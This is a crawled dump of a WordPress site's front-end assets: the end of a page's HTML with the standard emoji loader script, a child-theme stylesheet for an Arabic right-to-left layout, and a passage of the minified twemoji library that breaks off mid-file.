var xJsData = {"scrollTop":"0.75","icons":{"down":"\u003Ci class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true\u003E\u003C/i\u003E","subindicator":"\u003Ci class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"\u003E\u003C/i\u003E","previous":"\u003Ci class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true\u003E\u003C/i\u003E","next":"\u003Ci class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true\u003E\u003C/i\u003E","star":"\u003Ci class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true\u003E\u003C/i\u003E"}};
//# sourceURL=x-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.6.4" id="x-site-js"></script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arabic.hsuniversity.us/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://arabic.hsuniversity.us/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://arabic.hsuniversity.us/wp-content/themes/pro-child/style.css?ver=6.6.4
body_size: 16399
content:
/*

Theme Name: Pro &ndash; Child Theme
Theme URI: http://theme.co/pro/
Author: Themeco
Author URI: http://theme.co/
Description: Make all of your modifications to Pro in this child theme.
Version: 1.0.0
Template: pro

*/

/* Arabic Fonts */
@font-face{font-family:"HelveticaNeue";font-style:normal;font-weight:normal;src:url("framework/fonts/HelveticaNeueW23-Reg.eot?#iefix") 
format("embedded-opentype"),url("framework/fonts/HelveticaNeueW23-Reg.woff") format("woff"),url("framework/fonts/HelveticaNeueW23-Reg.ttf")
format("truetype"),url("framework/fonts/HelveticaNeueW23forSKY-Reg.svg#HelveticaNeueLTArabic55Roman") 
format("svg")}

@font-face{font-family:"HelveticaNeueBold";font-weight:bold;src:url("framework/fonts/HelveticaNeueW23-Bd.eot?#iefix") 
format("embedded-opentype"),url("framework/fonts/HelveticaNeueW23-Bd.woff") format("woff"),url("framework/fonts/HelveticaNeueW23-Bd.ttf") 
format("truetype"),url("framework/fonts/HelveticaNeueW23forSKY-Bd.svg#HelveticaNeueLTArabic55Roman") format("svg")}

@font-face{font-family:"HelveticaNeueLig";font-weight:bold;src:url("framework/fonts/HelveticaNeueW23-Lig.eot?#iefix") 
format("embedded-opentype"),url("framework/fonts/HelveticaNeueW23-Lig.woff") format("woff"),url("framework/fonts/HelveticaNeueW23-Lig.ttf") 
format("truetype"),url("framework/fonts/HelveticaNeueW23forSKY-Lig.svg#HelveticaNeueLTArabic55Roman") format("svg")}



/****************
Body
****************/

body, .site {
color: #333;
font-family: HelveticaNeue, Arial, sans-serif !important;
background-color: #f7f9fb;
}

.site .x-header-landmark, .x-container {
direction: rtl;
}

.site .x-main {
width: 75% !important;
}

/****************
Header
****************/
.masthead {
background: #000 url("framework/images/header_bg.jpg") no-repeat center center;
}

.x-logobar {
background: transparent !important;
border: none;
}

.site .x-navbar-inner {
top: -12px;
position: relative;
}

.site .x-topbar {
background: #000 url("framework/images/header_bg.jpg") no-repeat center top;
border-bottom: none;
height: 25px;
min-height: 25px;
}

.site .x-brand {
font-family: HelveticaNeueLig, Arial, sans-serif;
font-size: 30px;
color: #fff;
float: left;
}

.site .entry-title {
font-family: HelveticaNeueBold, Arial, sans-serif;
margin-bottom: 1em;
letter-spacing: 0.8px;
}

/****************
Navbar
****************/

.site .x-navbar {
background: rgba(0, 0, 0, 0.6) !important;
box-shadow: 0 0.15em 0.35em 0 rgba(0, 0, 0, 0.475);
color: #fff;
direction: rtl;
}

.site .x-navbar .x-nav-wrap .x-nav > li > a {
font-family: HelveticaNeueBold, Arial, sans-serif !important;
}

.x-navbar .mobile .x-nav li > a {
padding: 0.75em 2.5em;
}

.x-navbar .desktop .x-nav > li > a, .x-navbar .desktop .x-nav > li > a:hover, .x-navbar .desktop .x-nav > .x-active > a, .x-navbar .desktop .x-nav > .current-menu-item > a, 
.site .x-navbar .desktop .sub-menu li > a, .x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){
color: #fff;
box-shadow: none;
border: none;
font-family: HelveticaNeueBold, Arial, sans-serif;
font-style: normal;
font-weight: 700;
letter-spacing: 0.045em;
font-size: 14px;
}

.site .x-navbar .desktop .x-nav > li > a:hover, .site .x-navbar .desktop .x-nav > .x-active > a, .site .x-navbar .desktop .sub-menu li > a:hover, 
.site .x-navbar .desktop .x-nav > li.current-menu-item > a:hover, .site .x-navbar .mobile .x-nav li > a:hover {
color: #00a2ff;
box-shadow: none;
}


.site .x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce) {
padding-left: 11px;
padding-right: 11px;
}

.site .x-navbar .desktop .x-nav > li.current-menu-item > a > span {
box-shadow: none;
}

.site .x-navbar .desktop .x-nav > li > a:hover > span, .site .x-navbar .desktop .x-nav > li.x-active > a > span, .site .x-navbar .desktop .x-nav > li.current-menu-item > a > span, .site .x-navbar .mobile .x-nav li > a:hover {
box-shadow: none;
}

/************************************************************
Custom menu
*************************************************************/
.site .custommenu {
float: right;
margin-top: 22px;
font-family: HelveticaNeueLig, Arial, sans-serif;
font-size: 16px;
list-style-type: none;
text-align: right;
direction: ltr;
}

.site .custommenu li{
color: #b3b3b3 !important;
margin-right: 5px;
display: inline;
}

.site .custommenu a{
color: #fff !important;
margin-right: 5px;
display: inline;
}

.site .custommenu a:hover {
color: #ccc;
}

.site .custommenu li:last-child {
border: 0 none;
}

/****************
Sub Menu
****************/

.site .x-navbar .sub-menu {
background-color: #000 !important;
margin-top: 10px;
border-radius: 3px;
box-shadow: 0 1px 4px rgba(0,0,0,.1);
overflow: hidden;
margin-right: -10px;
}

.masthead-stacked .x-navbar .desktop .sub-menu {
font-family: HelveticaNeueBold, Arial, sans-serif;
right: 0;
}

.site .desktop .sub-menu {
padding: 0 1.35em 1.5em;
font-size: 14px;
color: #fff;
}
.site .x-navbar .desktop .x-nav > li ul {
top: 60px;
}

.site .desktop .sub-menu li > a {
padding: 0.2em 0;
}

.site .masthead-stacked .x-navbar .desktop .sub-menu  a:before {
content: none;
}

.site .masthead-stacked .x-navbar .desktop .sub-menu .sub-menu {
right: -1em;
top: 2.4em;
background: #000;
}

.x-navbar .desktop .x-nav li > a > span::after {
margin-right: 0.35em;
font-family: HelveticaNeueBold, Arial, sans-serif;
float: left;
}

.x-navbar .desktop .x-nav .sub-menu li > a > span::after {
float: none;
}

.site .x-navbar .desktop .sub-menu li.current-menu-item > a {
color: #fff;
box-shadow: none;
}




/****************
Content
****************/

.site .h-custom-headline, .site .x-feature-box-title, .site .h-recent-posts, .site #bp-login-widget-submit, h1, h2, h3, h4, h5, h6, .button {
font-family: HelveticaNeueBold, Arial, sans-serif !important;
letter-spacing: 0.7px;
}

.site .h-custom-headline {
font-size: 200%;
}

.site .x-feature-box-title {
font-size: 1.3em;
}

.site .x-recent-posts a, .site .el58 {
border: none;
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
}

.site .entry-featured {
height: 400px;
border: none !important;
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1) !important;
}

.site .entry-thumb  img {
height: 387px;
}

.site .x-nav-tabs > li {
float: right;
}

.site .x-nav-tabs.top > li {
border: none !important;
cursor: pointer;
}

.site .x-nav-tabs  {
border: none !important;
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
}

.site .x-tab-content {
border: none !important;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
}

/****************
Tabs
****************/

.site .x-nav-tabs.top > li a {
border-bottom: none !important;
border-right: 1px solid #e5e5e5;
}

.site  .x-nav-tabs .active a {
border: none !important;
}

.site .x-nav-tabs > li > a {
color: #333;
font-weight: 700;
font-size: 15px;
padding: 1em 0.75em 0.95em;
}

.site .x-accordion-group {
border: 1px solid #e5e5e5;
}

.site .wp-caption, .gallery-item, blockquote {
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
border: none;
}

blockquote {
font-family: HelveticaNeueBold, Arial, sans-serif !important;
font-size: 16px;
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
border: none;
background: #fff;
}

/****************
Sidebar
****************/

.site .x-header-landmark {
display: none;
}

.site .x-sidebar {
width: 22% !important;
}

.site .h-widget {
font-family: HelveticaNeueBold, Arial, sans-serif;
font-style: normal;
color: #fff;
font-weight: 700;
background: #000;
padding: 15px 20px;
font-size: 16px;
line-height: 1;
text-align: right;
}

.site .x-sidebar .widget {
display: block;
background: #fff;
width: 100%;
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
overflow: hidden;
direction: rtl;
}

.site .bp-login-widget-user-avatar , .site .bp-login-widget-user-links, .site .members-list-options, .site #members-list, .site #members-list-options, .site  .avatar-block,
.site .buddypress .standard-form, .site .widget_rss ul, .site .widget-error, .site .widget ul {
padding: 5px 15px 15px 5px !important;
float: right;
line-height: 1.5;
font-size: 14px;
}

.site .h-widget a {
color: #fff !important;
}

.site .rssSummary {
line-height: 24px;
font-size: 12px;
}

.site .widget ul li, .site .widget ol li {
border: none !important;
}

.site .buddypress .standard-form  {
margin: 0;
}

.site input, .site select, .site textarea {
border: 1px solid rgb(221, 221, 221);
border-radius: 3px;
background: #fff url(framework/images/input-bg-rep.png) repeat-x bottom left;
}

.site #submit, .site .button, .site #bp-login-widget-submit, .site #profile-group-edit-submit, .site #aw-whats-new-submit, .site .ac-reply-content input, .site .x-btn {
background: #00a2ff !important;
}

.site #buddypress .buddyboss_edit_activity {
background-color: transparent !important;
}

.site .button {
border: none;
}

.site .buddypress .item-list > li {
padding: 0;
}

.site .widget ul, .site .widget ol , .site .widget_categories ul > li, .site .widget_product_categories ul > li, .site .widget_nav_menu ul > li, .site .widget_pages ul > li{
border: none;
}

.site .widget_recent_entries ul li, .site .widget_categories ul li {
padding: 5px 0;
}

.site  .widget_categories ul > li a {
margin: 0 !important;
}

.site #bp-login-widget-submit {
float: right;
margin: 1.5em 0;
}

/****************
Footer
****************/

.site .x-colophon.bottom {
background: #000;
}

.site .copyright, .site .copyright  a {
color: #777;
font-size: 13px;
}

.site .x-colophon.bottom {
font-size: 14px;
}

.site .x-colophon.bottom .x-nav li::before {
content: "|";
float: right;
margin: 0 0.50em 0 0.70em;
}

.site .x-colophon.bottom .x-nav li:first-child::before {
display: none;
}

.x-scroll-top {
border: 2px solid #00a2ff;
color: #00a2ff;
}

.x-scroll-top:hover {
cursor: pointer;
color: #00a2ff;
}

/****************
BodyPress
****************/

#buddypress #item-nav a, #buddypress #subnav  a, #buddypress .x-list-item-meta-inner a {
color: #00a2ff;
font-size: 13px;
font-weight: 300;
}

#buddypress #item-nav a:hover, #buddypress #subnav  a:hover, #buddypress .x-list-item-meta-inner a:hover {
color: #4cbeff;
}

#buddypress .x-item-list-tabs-nav > ul > li {
text-align: center;
}

#buddypress #item-header {
background: #fff;
}

#buddypress .x-btn, #buddypress .button, #buddypress [type="submit"] {
background-color: #00a2ff;
color: #fff;
}

#buddypress .buddyboss_edit_activity_cancel {
background-color: transparent;
text-shadow: none;
}

.site #buddypress .buddyboss_edit_activity {
color: #00a2ff;
background-color: transparent;
font-weight: 300;
text-shadow: none;
}

 #buddypress .x-item-list-tabs-nav > ul > li > a,  #buddypress  .x-item-list-tabs-nav > ul > li > span {
color: #00a2ff;
}

#buddypress #item-header-avatar > a, #learndash_profile .profile_info .profile_avatar img {
border: 1px solid #b3b3b3;
}

#buddypress .item-list > li {
border: none;
}

.site .buddypress .item-list > li {
border: none;
}

.site .item-avatar {
display: inline-block;
width: 60px;
}

#members-list li {
display: inline-block;
}

#members-list li a {
font-size: 12px;
}

#members-list .item-meta .activity {
font-size: 11px;
display: none;
}

#buddypress .button-nav a, #buddypress #item-buttons a {
background-color: #00a2ff;
}

#buddypress .button-nav a:hover, #buddypress #item-buttons a:hover {
background-color: #0081cc;
}

#pmpro_account_loggedin, #pmpro_user_fields {
display: none;
}

.video-container {
position: relative;
padding-bottom: 56.25%;
padding-top: 30px; height: 0; overflow: hidden;
}

#activity-stream iframe {
min-height: 380px;
}

.x-sidebar .buddypress .item-list > li {
background-color: transparent;
}

.buddypress .x-list-item-header .x-list-item-avatar-wrap, .buddypress #item-header-avatar {
float: right !important;
}

.buddypress .x-list-item-header p, .buddypress .x-item-header-title, .buddypress .user-nicename, .buddypress #latest-update {
margin: 5px 10px 0 !important;
}

.buddypress .x-item-header-title, .buddypress .user-nicename {
font-size: 105% !important;
}

.buddypress .standard-form textarea, .buddypress .standard-form input[type="text"], .buddypress .standard-form input[type="password"] {
margin-bottom: 1em !important;
}

/****************
Quform
****************/

.site .iphorm-errors-list > .iphorm-error, .site .iphorm-group-row > .iphorm-element-wrap, 
.site .iphorm-group-row > .iphorm-group-wrap, .site .ifb-captcha-image-inner {
float: left;
}

.contact .iphorm-group-row > .iphorm-element-wrap, .contact .iphorm-group-row > .iphorm-group-wrap, .contact .iphorm-element-spacer {
direction: rtl;
float: right;
text-align: right;
}

.contact .iphorm-group-row > .iphorm-element-wrap, .contact .iphorm-group-row > .iphorm-group-wrap, .contact .ifb-captcha-image-inner {
float: right !important;
}

.contact .iphorm-element-wrap label span.iphorm-required {
margin: 5px;
}

.site .iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-elements .iphorm-group-row {
background: none;
}

.site .iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-elements {
border-radius: 3px;
box-shadow: 0 1px 4px rgba(0,0,0,.1);
border: none;
padding: 25px;
}

.site .iphorm-outer, .site .iphorm-elements {
direction: ltr !important;
text-align: left !important;
}

/****************
extra
****************/

.site .asp_product_item {
direction: ltr !important;
background: #fff;
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
}

.content table {
width: auto;
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
background: #fff;
}

.content .table-ar, .content .table-ar td, .content .table-ar tr, .content .table-ar th {
text-align: right;
direction: rtl;
border-radius: 3px;
}

.content table th, .content table-ar th {
color: #fff;
background: #333;
}

.widget_calendar #wp-calendar caption {
margin-top: 15px;
}

.site .x-callout {
background: #fff;
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
}

.site .h-callout {
font-size: 1.3em;
}

.site .p-callout, .site .x-callout .x-btn {
font-size: 16px;
}

.site #buddypress #item-header-avatar > a {
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
border: none;
width: auto;
}

.site .avatar, .site #tem-header-avatar a {
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
border: none;
}

.buddypress #item-header-avatar .activity {
font-size: 10px !important;
}

.buddypress #whats-new-form #whats-new-submit {
float: right !important;
}

.buddypress #whats-new-form .activity-greeting {
text-align: right !important;
direction: ltr;
font-size: 17px !important;
}

.buddypress #whats-new-form, .buddypress #activity-2, .buddypress #activity-3, .buddypress #item-header, .buddypress .x-item-list-tabs-nav,
.buddypress #activity-13, .site .activity_update {
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
border: none !important;
border-top: 1px solid #e5e5e5 !important;
}

.buddypress .x-list-item-meta-inner {
border-top: 1px solid #e5e5e5 !important;
}

.buddypress .x-list-item-meta-inner > a, .buddypress .x-list-item-meta-inner > .generic-button > a {
border-right: 1px solid #e5e5e5 !important;
}

.buddypress .x-item-list-tabs-nav > ul > li > a {
border-right: 1px solid #e5e5e5 !important;
border-bottom: 1px solid #e5e5e5 !important;
background-color: transparent !important;
}

.buddypress ul #user-notifications {
border-right: none !important;
}

.buddypress ul #user-messages, .buddypress ul #user-settings, .buddypress ul #activity-mentions a , .buddypress ul #activity-all a{
border-bottom: none !important;
}

.buddypress .drag-drop #drag-drop-area {
border-radius: 3px;
box-shadow: 0 1px 3px rgba(0,0,0,.1);
background: #fff;
}

.buddypress div.bp-avatar-nav {
margin: 0;
padding: 0;
}

.buddypress .bp-avatar-nav li.current a {
background: #fff;
}

.bp-avatar-nav ul {
border-bottom: none;
margin-bottom: 0;
}

.buddypress .profile p:first-of-type, .buddypress .profile h4:first-of-type{
display: none;
}

.buddypress .drag-drop-info, .buddypress .data p {
display: block !important;
}

#buddypress p.warning, body.profile_page_bp-profile-edit.modal-open #TB_ajaxContent p.warning, body.users_page_bp-profile-edit.modal-open #TB_ajaxContent p.warning {
direction: ltr !important;
}

.entry-content embed, .entry-content iframe, .entry-content object {
box-shadow: 0 1px 3px rgba(0,0,0,.1) !important;
}

.site #bp-login-widget-form  #bp-login-widget-user-login, .site #bp-login-widget-form  #bp-login-widget-user-pass {
text-align: left !important;
direction: ltr;
}


--- FILE ---
content_type: text/javascript
request_url: https://arabic.hsuniversity.us/wp-includes/js/wp-emoji-release.min.js?ver=6.9
body_size: 45325
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var h={base:"https://cdn.jsdelivr.net/gh/jdecked/twemoji@17.0.1/assets/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return h.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,s,i,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||m.test(c.nodeName.toLowerCase())||h.doNotParse&&h.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=g.exec(t);){if((i=o.index)!==r&&b.appendChild(x(t.slice(r,i),!0)),s=N(o=o[0]),r=i+o.length,i=u.callback(s,u),s&&i){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,s))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=i,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:h).base,ext:u.ext||h.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||h.size),className:u.className||h.className,onerror:u.onerror||h.onerror})},replace:n,test:function(d){g.lastIndex=0;d=g.test(d);return g.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\